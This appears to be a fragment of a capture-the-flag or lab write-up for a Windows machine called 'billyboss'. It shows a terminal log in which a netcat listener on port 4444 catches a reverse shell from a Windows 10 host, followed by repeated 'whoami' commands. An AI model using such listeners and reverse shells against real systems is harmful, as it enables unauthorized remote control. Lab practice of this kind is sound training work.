 ┌──(kali㉿kali)-[~/pg/windows/billyboss]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.175.61] 50116
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>whoami
whoami
C:\Windows\system32>